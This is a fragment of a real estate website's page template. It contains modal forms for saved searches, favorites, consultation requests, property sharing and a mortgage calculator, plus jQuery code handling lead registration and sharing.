          <div class="form_content">
            <form id="form-update-alert" method="POST">
		          <fieldset>
                <legend>Save Search</legend>
              <div class="gform_body">
                <ul class="gform_fields">
                  <!--<li class="gfield field_sublabel_below">Saved Search Name(*)</li>-->
                  <li class="gfield">
                    <label class="gfield_label" for="input_update_name_search">Search Name(*)</label>
                    <div class="ginput_container">
                      <input class="medium" id="input_update_name_search" name="input_sname" placeholder="Search Name*" required type="text" value=""></input>
                    </div>
                  </li>
                  <!--<li class="gfield field_sublabel_below">Email Updates</li>-->
                  <li class="gfield">
                    <label class="gfield_label" for="iboost-alert-change-interval-2">Email Updates</label>
                    <div class="ginput_container">
                      <select class="iboost-alert-change-interval notification_day_class_update medium" id="iboost-alert-change-interval-2">
                        <option value="0">No Alert</option>
                        <option value="1">Daily</option>
                        <option value="7">Weekly</option>
                        <option value="30">Monthly</option>
                      </select>
                    </div>
                  </li>
                  <!--<li class="gfield field_sublabel_below">Only Update Me On</li>-->
                  <li class="gfield">
                    <span class="gfield_label">Only Update Me On</span>
                    <div class="ginput_container">
                      <ul class="list-check">
                        <li>
                          <input  class="flex-save-type-options" id="update-listing-alert" name="notification_type_update[]" type="checkbox" value="new_listing">
                          <label for="update-listing-alert">
                          New Listing (Always)                          </label>
                        </li>
                        <li>
                          <input  class="flex-save-type-options" id="update-price-change-alert" name="notification_type_update[]" type="checkbox" value="price_change">
                          <label for="update-price-change-alert">
                          Price Change                          </label>
                        </li>
                        <li>
                          <input  class="flex-save-type-options" id="update-status-change-alert" name="notification_type_update[]" type="checkbox" value="status_change">
                          <label for="update-status-change-alert">
                          Status Change                          </label>
                        </li>
                      </ul>
                    </div>
                  </li>
                </ul>
                <div class="gform_footer">
                  <input class="form_submit_button_search gform_button button gform_submit_button_5" type="submit" value="Update Saved Search"></input>
                </div>
              </div>
              <input type="hidden" name="token_alert" class="token_alert">
		        </fieldset>
            </form>
          </div>
        </div>
      </div>
    </div>
    <div class="overlay_modal_closer" data-frame="modal_mobile" data-id="modal_update_search"></div>
  </div>

  <!-- ADD FAVORITES -->
  <div class="overlay_modal" id="modal_add_favorities">
    <div class="modal_cm">
      <button data-id="modal_add_favorities" class="close close-modal" data-frame="modal_mobile">Close <span></span></button>
      <div class="content_md">
        <div class="body_md">
          <div class="confirm-message">
            <span class="confirmation-icon"></span>
            <span class="ms-modal-title">Property added to favorites</span>
            <p>You can see your saved properties <br>under your account</p>
          </div>
        </div>
      </div>
    </div>
    <div class="overlay_modal_closer" data-id="modal_add_favorities" data-frame="modal_mobile"></div>
  </div>

  <!-- ADD FAVORITES -->
  <div class="overlay_modal" id="modal_update_favorities">
    <div class="modal_cm">
      <button data-id="modal_update_favorities" class="close close-modal" data-frame="modal_mobile">Close <span></span></button>
      <div class="content_md">
        <div class="body_md">
          <div class="confirm-message">
            <span class="confirmation-icon"></span>
            <p>Your changes have been saved successfully</p>
          </div>
        </div>
      </div>
    </div>
    <div class="overlay_modal_closer" data-id="modal_update_favorities" data-frame="modal_mobile"></div>
  </div>

  <!-- REQUEST A SHOWING -->
  <div class="overlay_modal" id="modal_schedule">
    <div class="modal_cm">
      <button data-id="modal_schedule" class="close close-modal" data-frame="modal_mobile">
        Close<span></span>
      </button>
      <div class="content_md">
        <div class="heder_md">
          <span class="ms-modal-title">Schedule a Consultation</span>
        </div>
        <div class="body_md">
          <p>
            Please provide your contact information and one of our real estate professionals will be in touch.            <br>
                        CALL US 
            <a href="tel:19546391607">(954) 639-1607</a>
                      </p>
          <div class="form_content">
            <form id="form-scheduled" method="post" class="gtm_schedule_a_consultation iboost-form-validation">
		          <fieldset>
                <legend>Schedule a Consultation</legend>
              <input type="hidden" name="action" value="lead_submission_showing">

              
              <div class="gform_body">
                <ul class="gform_fields">
                  <li class="gfield">
                    <div class="ginput_container ginput_container_email">
                      <label for="ms-autocomplete-name" class="ms-hidden">First Name</label>
                        <input id="ms-autocomplete-name" autocapitalize="off" spellcheck="false" class="medium" name="first_name" placeholder='First Name' type="text" value="" required />
                    </div>
                  </li>
                  <li class="gfield">
                    <div class="ginput_container ginput_container_email">
                      <label for="ms-autocomplete-lastname" class="ms-hidden">Last Name</label>
                        <input id="ms-autocomplete-lastname" autocapitalize="off" spellcheck="false" class="medium" name="last_name" placeholder='Last Name' type="text" value="" required />
                    </div>
                  </li>
                  <li class="gfield">
                    <div class="ginput_container ginput_container_email">
                      <label for="ms-autocomplete-email" class="ms-hidden">Email Address</label>                      
                      <input id="ms-autocomplete-email" autocorrect="off" autocapitalize="off" spellcheck="false" autocomplete="disabled" class="medium" name="email_address" placeholder='Email Address' type="email" value="" required />
                    </div>
                  </li>
                  <li class="gfield">
                    <div class="ginput_container ginput_container_email">
                      <label for="ms-autocomplete-phone" class="ms-hidden">Phone Number</label>
                        <input id="ms-autocomplete-phone" autocapitalize="off" spellcheck="false" class="medium" name="phone_number" placeholder='Phone Number' type="tel" value="" required />
                    </div>
                  </li>
                  <li class="gfield comments">
                    <div class="ginput_container">
                      <label for="ms-autocomplete-comments" class="ms-hidden">Comments</label>
                        <textarea id="ms-autocomplete-comments" autocapitalize="off" spellcheck="false" class="medium textarea" cols="50" name="comments" placeholder='Comments' rows="10"></textarea>
                    </div>
                  </li>
                  <li class="gfield field_sublabel_below">Prefered Time and Date</li>
                  <li class="gfield time">
                    <div class="ginput_container ginput_container_time">
			                  <label for="ss_preferred_time" class="ms-hidden">Morning</label>
                        <select name="preferred_time" class="medium" id="ss_preferred_time">
                          <option value="Morning" selected>Morning</option>
                          <option value="Afternoon">Afternoon</option>
                          <option value="Evening">Evening</option>
                        </select>
                    </div>
                  </li>
                  <li class="gfield date">
                    <div class="ginput_container ginput_container_date">
			                <label for="ss_preferred_date" class="ms-hidden">Choose Date</label>
                      <input type="text" name="preferred_date" id="ss_preferred_date" value="" placeholder='Choose Date' class="medium">
                    </div>
                  </li>
                                  </ul>
                <div class="gform_footer">
                  <input class="gform_button button gform_submit_button_6" type="submit" value="Submit"/>
                </div>
              </div>
		        </fieldset>
            </form>
          </div>
        </div>
      </div>
    </div>
    <div class="overlay_modal_closer" data-frame="modal_mobile" data-id="modal_schedule">
    </div>
  </div>

  <!-- SHARE TO FRIEND 
  <div class="overlay_modal" id="modal_email_to_friend">
    <div class="modal_cm">
      <button data-id="modal_email_to_friend" class="close close-modal" data-frame="modal_mobile">Close <span></span></button>
      <div class="content_md">
        <div class="heder_md">
          <span class="ms-modal-title">Email to a friend</span>
        </div>
        <div class="body_md">
          <p>
            Recomend this to a friend, just enter their email below          </p>
          <div class="form_content">
            <form id="form-email-friend" class="iboost-secured-recaptcha-form" method="post">
                                        <fieldset>
                    <legend>Email to a friend</legend>              


              <input type="hidden" name="share_permalink" value="https://luxurylivinghq.com/venetian-islands">
                            <input type="hidden" name="action" value="flex_share_with_friend">
              <div class="gform_body">
                <ul class="gform_fields">
                  <li class="gfield field_sublabel_below">
                    Friend&#039s Information                  </li>
                  <li class="gfield">
                    <label class="gfield_label" for="ms-friend-email">Friend&#039s email</label>
                    <div class="ginput_container ginput_container_email">
                      <input id="ms-friend-email" autocorrect="off" autocapitalize="off" spellcheck="false" autocomplete="disabled" autocomplete="disabled" required class="medium" name="friend_email" placeholder="Friend&#039s Email*" type="email" value="" />
                    </div>
                  </li>
                  <li class="gfield">
                    
                    <div class="ginput_container ginput_container_email">
		                  <label class="gfield_label" for="ms-friend-name">Friend name</label>
                      <input id="ms-friend-name" autocorrect="off" autocapitalize="off" spellcheck="false" autocomplete="disabled" autocomplete="disabled" required class="medium" name="friend_name" placeholder="Friend&#039s Name*" type="text" value="">
                    </div>
                  </li>
                  <li class="gfield field_sublabel_below">Your Information</li>
                  <li class="gfield">
                    
                    <div class="ginput_container ginput_container_email">		
		                  <label for="ms-your-name" class="gfield_label">Your Name</label>
                      <input id="ms-your-name" autocorrect="off" autocapitalize="off" spellcheck="false" autocomplete="disabled" autocomplete="disabled" required class="medium" name="your_name" placeholder="Your Name*" type="text" value="">
                    </div>
                  </li>
                  <li class="gfield">
                    
                    <div class="ginput_container ginput_container_email">
			                <label for="ms-your-email" class="gfield_label">Your Email</label>
                      <input id="ms-your-email" autocorrect="off" autocapitalize="off" spellcheck="false" autocomplete="disabled" autocomplete="disabled" required class="medium" name="your_email" placeholder="Your Email*" type="email" value="">
                    </div>
                  </li>
                  <li class="gfield comments">
                    
                    <div class="ginput_container">
			                <label class="gfield_label" for="ms-friend-comments">Comments</label>
                      <textarea id="ms-friend-comments" autocorrect="off" autocapitalize="off" spellcheck="false" autocomplete="disabled" autocomplete="disabled" class="medium textarea" cols="50" name="comments" placeholder="Comments" rows="10" type="text"></textarea>
                    </div>
                  </li>
                  <li class="gfield requiredFields">* Required Fields</li>
                </ul>
                <div class="gform_footer">
                  <input class="gform_button button gform_submit_button_6" type="submit" value="Submit">
                </div>
              </div>
		          </fieldset>
            </form>
          </div>
        </div>
      </div>
    </div>
    <div class="overlay_modal_closer" data-frame="modal_mobile" data-id="modal_email_to_friend">
    </div>
  </div>-->

  <div class="ib-modal-master" data-id="email-to-friend" id="ib-email-to-friend"
    data-text-beds="Bed"
    data-text-bath="Bath"
    data-text-beds-full="Bedrooms"
    data-text-year="Year Built"
    data-text-address="Address"
    data-text-city="City">
    <div class="ib-mmcontent modal_cm">
      <div class="ib-mwrapper ib-mgeneric ms-wrapper-modal">
        <div class="ms-modal-header">
          <span class="ms-title">Share this property</span>
        </div>
        <div class="ms-modal-body">
          <div class="ms-paragraph">
            <p>Recomend this to a friend, just enter their email below.</p>
          </div>

          <div class="ib-property-share-friend-f msx">
            <div class="ms-flex">
              <div class="ms-form-item">
                <div class="ms-wrapper-img" id="mediaModal"></div>
              </div>

              <div class="ms-form-item">
                <div class="ms-wrapper-details" id="msInfoPropertyModal"></div>
              </div>
            </div>
          </div>

          <div class="ms-sf-wrapper-share-options -newView">
            <div class="ms-sf-share-options">
              <ul>
                <li><button class="ms-sf-btn -xl -clipboard js-copy-link" aria-label="Copy Link"><i class="idx-icon-copy"></i><span>Copy Link <span class="-copied">copied</span></span></button></li>
                <li><button class="ms-sf-btn -xl js-show-share-friend" aria-label="Email"><i class="idx-icon-envelope"></i><span>Email</span></button></li>
                <li><button class="ms-sf-btn -xl js-show-facebook" aria-label="Facebook"><i class="idx-icon-facebook"></i><span>Facebook</span></button></li>
                <li><button class="ms-sf-btn -xl js-show-whatsApp" aria-label="WhatsApp"><i class="idx-icon-whatsapp"></i><span>WhatsApp</span></button></li>
                <li><button class="ms-sf-btn -xl js-show-linkedin" aria-label="Linkedin"><i class="idx-icon-linkedin2"></i><span>Linkedin</span></button></li>
                <li><button class="ms-sf-btn -xl js-show-twitter" aria-label="Twitter"><i class="idx-icon-twitter"></i><span>Twitter</span></button></li>
                <li><button class="ms-sf-btn -xl js-show-telegram" aria-label="Telegram"><i class="idx-icon-telegram"></i><span>Telegram</span></button></li>
                <li><button class="ms-sf-btn -xl js-show-pinterest" aria-label="Pinterest"><i class="idx-icon-pinterest-p"></i><span>Pinterest</span></button></li>
              </ul>
            </div>
            <div class="ms-sf-form-hidden">
              <form method="post" class="ib-property-share-friend-f iboost-secured-recaptcha-form">
                <input type="hidden" name="mls_number" class="ib-property-share-mls-num" value="">
                <div class="ms-flex">
                  <div class="ms-form-item">
                    <div class="ms-group-input">
                      <span class="ms-to">To</span>
                      <label class="ms-hidden" for="friend-email">To*</label>
                      <input class="ib-meinput" id="friend-email" name="friend_email" placeholder="Recipient Email*" type="email" value="" required>
                    </div>
                  </div>

                  <div class="ms-form-item">
                    <div class="ms-group-input">
                      <label class="ms-hidden" for="friend-name">Name*</label>
                      <input class="ib-meinput" id="friend-name" name="friend_name" placeholder="Recipient Name*" type="text" value="" required>
                    </div>
                  </div>

                  <div class="ms-form-item">
                    <div class="ms-group-input">
                      <label for="ms-your-email" class="ms-hidden">From*</label>
                      <input class="ib-meinput" id="your-email" name="your_email" placeholder="Enter your email*" type="email" value="" required>
                    </div>
                  </div>

                  <div class="ms-form-item">
                    <div class="ms-group-input">
                      <label for="ms-your-name" class="ms-hidden">Name*</label>
                      <input class="ib-meinput" id="your-name" name="your_name" placeholder="Enter Your Full Name**" type="text" value="" required>
                    </div>
                  </div>

                  <div class="ms-form-item -full">
                    <div class="ms-group-input">
                      <label for="friend-comments">Message</label>
                      <textarea class="ib-metextarea" id="friend-comments" name="comments" type="text" placeholder="Comments*" data-comment="Hi. Check out the property I found on"></textarea>
                    </div>
                  </div>

                  <div class="ms-form-item -full">
                    <span class="ms-sf-small-text">* Required fields</span>
                  </div>

                  <div class="ms-wrapper-btn">
                    <button class="ms-sf-btn -silver -xl js-hidden-share-friend" type="button">Cancel</button>
                    <button class="ms-btn ib-mgsubmit" aria-label="Continue" type="submit">
                      <span>Continue</span>
                    </button>
                  </div>
                </div>
              </form>
            </div>
          </div>
        </div>
      </div>
      <div class="ib-mmclose"><span class="ib-mmctxt">Close</span></div>
    </div>
    <div class="ib-mmbg"></div>
  </div>

  <div class="ib-modal-master" data-id="submit" id="ib-email-thankyou">
    <div class="ib-mmcontent">
      <div class="ib-mgeneric ib-msubmit"><span class="ib-mssent ib-mstxt ib-icon-check">Email Sent! </span><span class="ib-mssucces ib-mstxt">Your email was sent successfully</span></div>
      <div class="ib-mmclose"><span class="ib-mmctxt">Close</span></div>
    </div>
    <div class="ib-mmbg"></div>
  </div>

  <!-- MORTGAGE CALCULATOR -->
  <div class="overlay_modal" id="modal_calculator">
    <div class="modal_cm">
      <button data-id="modal_calculator" class="close close-modal" data-frame="modal_mobile">Close <span></span></button>
      <div class="content_md">
        <div class="heder_md">
          <span class="ms-modal-title">Estimated Monthly Payment</span>
        </div>
        <div class="ib-mg-detail">
          <p style="margin-top: 0;">Monthly Amount</p>
          <span id="monthly-amount" class="text-bold mtotal js-est-payment"></span>
          <p>Estimate includes principal and interest. Does not include taxes and insurance.</p>
        </div>
        <div class="body_md">
          <div class="form_content">
            <form id="form-calculator">
		          <fieldset>
                <legend>Mortgage calculator</legend>
              <div class="gform_body">
                <ul class="gform_fields">
                  <li class="gfield">
                    <label class="gfield_label" for="ms-purchase">
                    Purchase Price                    </label>
                    <div class="ginput_container ginput_container_email">
                      <input class="medium purchase_price_txt" name="input_1" readonly="" type="text" value="" id="ms-purchase">
                    </div>
                  </li>
                  <li class="gfield">
                    <label class="gfield_label" for="term_txt">Year Term (Years)</label>
                    <div class="ginput_container ginput_container_years">  
                      <input class="ib-mcsyears ib-property-mc-ty" id="term_txt" value="30">
                      <div class="ms-wrapper-dropdown-menu medium">
                        <button id="calculatorYears">30 Years</button>
                        <ul id="calculatorYearsList" class="ms-dropdown-menu" role="menu">
                          <li><a role="button" data-value="30" class="-js-item-cl">30 Years</a></li>
                          <li><a role="button" data-value="20" class="-js-item-cl">20 Years</a></li>
                          <li><a role="button" data-value="15" class="-js-item-cl">15 Years</a></li>
                          <li><a role="button" data-value="10" class="-js-item-cl">10 Years</a></li>
                        </ul>
                      </div>
                    </div>
                  </li>
                  <li class="gfield">
                    <label class="gfield_label" for="interest_rate_txt">Interest Rate(%)</label>
                    <div class="ginput_container ginput_container_rate ms-item-input">
                      <input id="interest_rate_txt" class="ib-mcidpayment medium interest_rate_txt" data-default="3.215" value="3.215" step="any" type="text" max="100" min="0">
                      <span>%</span>
                    </div>
                  </li>
                  <li class="gfield">
                    <label class="gfield_label" for="down_payment_txt">Down Payment(%)</label>
                    <div class="ginput_container ginput_container_payment ms-item-input">
                      <input id="down_payment_txt" class="ib-mcidpayment medium down_payment_txt" data-default="20" value="20" step="any" type="text" max="100" min="0">
                      <span>%</span>
                    </div>
                  </li>
                </ul>
                <div class="gform_footer">
                  <input class="buton_calculator gform_button button gform_submit_button_5" type="submit" value="Calculate">
                  </input>
                </div>
              </div>
              <input class="input_ura" type="hidden" value="https://luxurylivinghq.com/wp-content/plugins/idxboost/build/1763146585/inc/post_response.php">
              </input>
            </form>
          </div>
          <p class="ms-info-txt">Let’s us know the best time for showing. <a href="tel:19546391607">+1 (954) 639 1607</a></p>
          <div class="detail-mortgage" style="display: none">
            <span class="ms-md-calc-title">Mortgage Breakdown</span>
            <ul>
              <li><span>Mortgage Amount</span><span id="mortgage-amount" class="text-bold mortgage_mount_txt"></span></li>
              <li><span>Down Payment Amount</span><span id="down-payment" class="text-bold down_paymentamount_txt"></span></li>
              <li class="line-top"><span>Total Monthly Amount <strong> (Principal & Interest, and PMI)</strong></span><span id="total-monthly" class="text-bold mtotal mortgage_amount_txt"></span></li>
            </ul>
          </div>
        </div>
        <div class="ib-img-calculator"></div>
      </div>
    </div>
    <div class="overlay_modal_closer" data-frame="modal_mobile" data-id="modal_calculator"></div>
  </div>

  <!-- ADD FAVORITIES -->
  <div class="overlay_modal" id="modal_remove_favorities">
    <div class="modal_cm">
      <button data-id="modal_remove_favorities" class="close close-modal" data-frame="modal_mobile">Close <span></span></button>
      <div class="content_md">
        <div class="body_md">
          <div class="confirm-message">
            <span class="confirmation-icon"></span>
            <p>Information has been updated!</p>
          </div>
        </div>
      </div>
    </div>
    <div class="overlay_modal_closer" data-id="modal_remove_favorities" data-frame="modal_mobile"></div>
  </div>

  <!-- SEARCH SAVED -->
  <div class="overlay_modal" id="modal_properties_send">
    <div class="modal_cm">
      <button data-id="modal_properties_send" class="close close-modal" data-frame="modal_mobile">Close <span></span></button>
      <div class="content_md">
        <div class="body_md">
          <div class="confirm-message">
            <span class="confirmation-icon"></span>
            <span class="ms-confirmation-title">Email Sent!</span>
            <p>Your email was sent successfully</p>
          </div>
        </div>
      </div>
    </div>
    <div class="overlay_modal_closer" data-id="modal_properties_send" data-frame="modal_mobile"></div>
  </div>

  <!-- SEARCH SAVED -->
  <div class="overlay_modal" id="modal_search_saved">
    <div class="modal_cm">
      <button data-id="modal_search_saved" class="close close-modal" data-frame="modal_mobile">Close <span></span></button>
      <div class="content_md">
        <div class="body_md">
          <div class="confirm-message">
            <span class="confirmation-icon"></span>
            <span class="ms-confirmation-title">Search Saved</span>
            <p>Your search has been saved successfuly.</p>
          </div>
        </div>
      </div>
    </div>
    <div class="overlay_modal_closer" data-id="modal_search_saved" data-frame="modal_mobile"></div>
  </div>

  <!-- MODAL PROPERTIES -->
  <div class="overlay_modal modal_property_detail" id="modal_property_detail">
    <div id="md-body" class="modal_cm detail-modal"></div>
    <div class="overlay_modal_closer_pt" data-id="modal_property_detail"></div>
  </div>

  <!-- ALERTS -->
  <div class="overlay_modal" id="modal_subscribe">
    <div class="modal_cm">
      <button data-id="modal_subscribe" class="close close-modal" data-frame="modal_mobile">Close <span></span></button>
      <div class="content_md">
        <div class="body_md">
          <div class="confirm-message alt-ss">
            <span class="alt-ss-title">Subscribe Alert</span>
            <p></p>
            <a role="button" class="btn-link">Continue searching for homes</a>
          </div>
        </div>
      </div>
    </div>
    <div class="overlay_modal_closer" data-id="modal_subscribe" data-frame="modal_mobile"></div>
  </div>
</div>

<script>
(function($) {
  function validateEmail(email) {
      var re = /^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
      return re.test(email.toLowerCase());
  }

$(function() {
    $(".ib-switch-login-tab").on("click", function(event) {
    event.stopPropagation();
    event.preventDefault();

    $(".ib-tabLogin:eq(0)").click();
    $("#txt_user").focus();
  });

  $("#formRegister").find('input[name="register_email"]').on("focus", function() {
    $(".dgt-email-error").hide();
  });

  $(".pr-next-step").on("click", function() {
    var _self = $(this);

    var emailField = $("#agilefield-9").val().trim();
    var fub_chk = _self.parents(".content_md").find(jQuery(".follow_up_boss_valid_register"));
    if(fub_chk.length){
      if(!fub_chk.prop('checked')){
        alert("You must accept the terms and conditions, and the privacy policy to continue");
        fub_chk.addClass("error");
        return;
      }
    }
      
    if (!validateEmail(emailField)) {
      alert("invalid email address");
      return;
    }

    // @todo check email address
    $.ajax({
        url: __flex_g_settings.checkLeadUsername,
        method: "POST",
        data: {
          access_token: __flex_g_settings.accessToken,
          email: emailField
        },
        dataType: "json",
        success: function(response) {
          if (response.is_available) {
            _self.parent().removeClass("active");
            _self.parent().next().addClass("active");
            $('#modal_login .content_md').addClass('ms-hidden-extras');
          } else {
            // alert("checking...");
            if ('USERNAME_NOT_AVAILABLE' == response.error) {
              var msg_err = response.message;

              msg_err += ' <a role="button" class="ms-tab" data-tab="tabLogin" data-text="Welcome Back">Login here</a> ';

              $(".dgt-email-error").html(msg_err);
            } else if ('INVALID_EMAIL_ADDRESS' == response.error) {
              var msg_err = response.message;
              $(".dgt-email-error").html(msg_err);
            }

            $(".dgt-email-error").show();
            $("#formRegister").find("register_email:eq(0)").blur();
            $('#modal_login .content_md').removeClass('ms-hidden-extras');
          }
        }
    });
    
    // alert("checking...");

    // return;

    // _self.parent().removeClass("active");
    // _self.parent().next().addClass("active");
    
    
    /*HIDDEN HEADERS*/
  });

  $(".pr-registering").on("click", function() {
    var _self = $(this);

    var parentId = jQuery("#"+_self.parents(".modalReferentFUB").attr("id"));
    var fub_chk = parentId.find(jQuery(".follow_up_boss_valid_register"));

    if (_self.hasClass("pr-populate-phone")) {
      if ("" === $("#__signup_fb_phone").val().trim()) {
        alert("Please provide a phone number.");
        return;
      }

      if(fub_chk.length){
        if(!fub_chk.prop('checked')){
          alert("You must accept the terms and conditions, and the privacy policy to continue");
          fub_chk.addClass("error");
          return;
        }
      }

      $("#__quizz_type_phone_ct").hide().removeClass("ib-active");
      $("#__quizz_type_phone_ct").next().addClass("ib-active");
    }

    var firstNameField = $("#agilefield-6").val().trim();
    var lastNameField = $("#agilefield-7").val().trim();
    var phoneNumberField = $("#agilefield-8").val().trim();

    //REGISTRO RG
    if(Cookies.get("social_register") !== "activo"){

      Cookies.remove("_ib_user_phone");
      Cookies.remove("_ib_user_code_phone");
      Cookies.remove("_ib_user_new_phone_number");

      var codePhone = jQuery("#formRegister").find(".country_code").val();
      var codePhoneClean = codePhone.replace(/ /g, "");
      var numberPhone = jQuery("#formRegister").find("#agilefield-8").val();
      var numberPhoneClean = numberPhone.replace(/ /g, "");
      var phoneRegisterQuizz = codePhoneClean.trim()+numberPhoneClean.trim();

      Cookies.set("_ib_user_phone", numberPhoneClean.trim());
      Cookies.set("_ib_user_code_phone", codePhoneClean.trim());
      Cookies.set("_ib_user_new_phone_number", phoneRegisterQuizz);

      var loadForm = jQuery(".iboost-form-validation-loaded");
      if(loadForm.length){
        jQuery(".iboost-form-validation-loaded").each(function () {
          var id = jQuery(this).attr("data-id");
          if(typeof id === "undefined" || id === "null" || id === ""){
            //console.log("No tiene valor");
          }else{
            //console.log("id="+id);
            iti[id].setNumber(Cookies.get("_ib_user_new_phone_number"));
          }
        });
      }
    }

    if ("regular" === $("#__quizz_type").val()) {
      if (("" === firstNameField) || ("" === phoneNumberField) || ("" === lastNameField)) {
        alert("Please fill the fields");
        return;
      }

      if(fub_chk.length){
        if(!fub_chk.prop('checked')){
          alert("You must accept the terms and conditions, and the privacy policy to continue");
          fub_chk.addClass("error");
          return;
        }
      }
    }

    if ( (typeof SIGNUP_EXTENDS_QUIZZ !== "undefined") && ("1" == SIGNUP_EXTENDS_QUIZZ) ) {
      console.log("show the quizz before submit the form");

      _self.parent().removeClass("active");
      _self.parent().next().addClass("active");

      if (!_self.hasClass("pr-populate-phone")) {
        $("#modal_login button.close-modal").addClass("signup-regular-submit-close");
        $(".signup-regular-submit-close").one("click", function() {
          //$("button.close").click();
          $("#formRegister").submit();
          $(this).removeClass("signup-regular-submit-close");
        });
      }
    } else {
      if (true === IS_CUSTOM_SIGNUP) {
          $("#ib-register-form-quizz").submit();
          $("#ib-push-registration-quizz-ct").removeClass('ib-md-active');
          swal(word_translate.thank_you, word_translate.your_info_has_been_saved, "success");
      } else {
        $("#formRegister").submit();
      }
      // swal(word_translate.thank_you, word_translate.your_info_has_been_saved, "success");
      //return;
      // console.log('submit only pho form');
      // console.log("submit the form");
      // ib_register_form_quizz.submit();
      //$("#formRegister").submit();
    }

    // if (typeof SIGNUP_EXTENDS_QUIZZ === "undefined" || ((typeof SIGNUP_EXTENDS_QUIZZ !== "undefined") && ("0" === SIGNUP_EXTENDS_QUIZZ))) {
    //   $("#modal_login .close").click();
    //   $("#formRegister").submit();
    //   alert("dont do this!");
    // }
  });

  $(".i-checks").on("click", function() {
    var _self = $(this);
    _self.parent().parent().parent().removeClass('active');
    _self.parent().parent().parent().next().addClass('active');
  });

  $(".ibregister-tg-submit").on("click", function() {
    var _self = $(this);

    _self.prev().prop("checked", true);

    $("#formRegister").submit();
  });

  $("#agilefield-8").on("change", function () {
    var _value = $(this).val().trim();
    $("#formRegister_password").val(_value);
  });

  /*
  $("#form-email-friend").on("submit", function(event) {
      event.preventDefault();

      var _self = $(this);

      if (__flex_g_settings.hasOwnProperty("has_enterprise_recaptcha")) { // enterprise recaptcha
        if ("1" == __flex_g_settings.has_enterprise_recaptcha) {
            // pending...
        } else { // regular recaptcha
          grecaptcha.ready(function() {
              grecaptcha
              .execute(__flex_g_settings.google_recaptcha_public_key, { action: 'share_property_with_friend' })
              .then(function(token) {
                  _self.prepend('<input type="hidden" name="recaptcha_response" value="'+token+'">');

                  var formData = _self.serialize();
                  var mlsNumber = _self.find("input[name='mls_number']:eq(0)").val();

                  if (mlsNumber!=undefined && mlsNumber !='' && mlsNumber!="undefined") {
                    var shareWithFriendEndpoint = __flex_g_settings.shareWithFriendEndpoint.replace(/{{mlsNumber}}/g, mlsNumber);
                    var dataSubmit={
                            access_token: __flex_g_settings.accessToken,
                            flex_credentials: Cookies.get("ib_lead_token"),
                            form_data: formData
                        };
                  }else{
                    var shareWithFriendEndpoint = __flex_g_settings.ajaxUrl;
                    var dataSubmit=formData;
                  }
          
                    $.ajax({
                        type: "POST",
                        url: shareWithFriendEndpoint,
                        data: dataSubmit,
                        success: function(response) {
                            // ...
                            _self.trigger('reset');
                            $('#form-email-friend').find('input[name="recaptcha_response"]').remove();
                        },
                        error: function() {
                        _self.trigger('reset');
                        $('#form-email-friend').find('input[name="recaptcha_response"]').remove();
                      }
                    });

                  // $(this).trigger("reset");
                  // $('.close').click();
                  $("#modal_email_to_friend").removeClass("active_modal");
                  $("html").removeClass("modal_mobile");
                  
                  swal(word_translate.good_job, word_translate.your_message_has_been_sent, "success");
              });
          });
      }
    } else { // regular recaptcha
        grecaptcha.ready(function() {
            grecaptcha
            .execute(__flex_g_settings.google_recaptcha_public_key, { action: 'share_property_with_friend' })
            .then(function(token) {
                _self.prepend('<input type="hidden" name="recaptcha_response" value="'+token+'">');

                var formData = _self.serialize();
                var mlsNumber = _self.find("input[name='mls_number']:eq(0)").val();

                if (mlsNumber!=undefined && mlsNumber !='' && mlsNumber!="undefined") {
                  var shareWithFriendEndpoint = __flex_g_settings.shareWithFriendEndpoint.replace(/{{mlsNumber}}/g, mlsNumber);
                  var dataSubmit={
                          access_token: __flex_g_settings.accessToken,
                          flex_credentials: Cookies.get("ib_lead_token"),
                          form_data: formData
                      };
                }else{
                  var shareWithFriendEndpoint = __flex_g_settings.ajaxUrl;
                  var dataSubmit=formData;
                }
        
                  $.ajax({
                      type: "POST",
                      url: shareWithFriendEndpoint,
                      data: dataSubmit,
                      success: function(response) {
                          // ...
                          _self.trigger('reset');
                          $('#form-email-friend').find('input[name="recaptcha_response"]').remove();
                      },
                      error: function() {
                        _self.trigger('reset');
                        $('#form-email-friend').find('input[name="recaptcha_response"]').remove();
                      }
                  });

                // $(this).trigger("reset");
                // $('.close').click();
                $("#modal_email_to_friend").removeClass("active_modal");
                $("html").removeClass("modal_mobile");
                
                swal(word_translate.good_job, word_translate.your_message_has_been_sent, "success");
            });
        });
    }

      // var formData = $(this).serialize();
      // var mlsNumber = $(this).find("input[name='mls_number']:eq(0)").val();

      // if (mlsNumber!=undefined && mlsNumber !='' && mlsNumber!="undefined") {
      //   var shareWithFriendEndpoint = __flex_g_settings.shareWithFriendEndpoint.replace(/{{mlsNumber}}/g, mlsNumber);
      //   var dataSubmit={
      //           access_token: __flex_g_settings.accessToken,
      //           flex_credentials: Cookies.get("ib_lead_token"),
      //           form_data: formData
      //       };
      // }else{
      //   var shareWithFriendEndpoint = __flex_g_settings.ajaxUrl;
      //   var dataSubmit=formData;
      // }

      //   $.ajax({
      //       type: "POST",
      //       url: shareWithFriendEndpoint,
      //       data: dataSubmit,
      //       success: function(response) {
      //           // ...
      //       }
      //   });

      // $(this).trigger("reset");
      // // $('.close').click();
      // $("#modal_email_to_friend").removeClass("active_modal");
      // $("html").removeClass("modal_mobile");
      
      // swal(word_translate.good_job, word_translate.your_message_has_been_sent, "success");
  });
  */

  $(".property-detail-share-fb").on("click", function(event) {
      event.preventDefault();

      console.log('sharing fb url');

      var og_url = $(this).data('share-url');
      var og_title = $(this).data('share-title');
      var og_description = $(this).data('share-description');
      var og_image = $(this).data('share-image');

      FB.ui({
          method: 'share_open_graph',
          action_type: 'og.shares',
          action_properties: JSON.stringify({
              object : {
                  'og:url': og_url, // your url to share
                  'og:title': og_title,
                  'og:description': og_description,
                  'og:image': og_image
              }
          })
      });
  });


  $(".ms-skip").on("click", function() {
    if ("yes" === __flex_g_settings.has_facebook_login_enabled) {
      if ($("#__signup_fb_phone").is(":visible")) {
        alert("Please provide a phone number.");
        return;
      }
    }

    if ($(this).hasClass('ms-close-step')) {
      $("#ib-push-registration-quizz-ct").removeClass('ib-md-active');
    } else {
      $("#ib-push-registration-quizz-ct .facebook-registration").removeClass('ib-active').css({'display':'none'});
      $("#ib-push-registration-quizz-ct .ib-pr-step").eq(0).addClass('ib-active active');
    }
  });
  
});

})(jQuery);
</script>



